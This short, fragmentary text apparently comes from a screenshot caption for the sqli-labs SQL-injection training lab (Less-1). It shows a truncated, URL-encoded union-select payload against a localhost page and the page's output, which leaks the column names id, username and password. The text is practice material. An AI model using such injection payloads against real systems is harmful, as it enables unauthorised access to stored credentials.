 127.0.0.1/sqli-labs/Less-1/?id=-1%27%20union%20select%201,2,%20group_concat(column_name)%20from%...
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1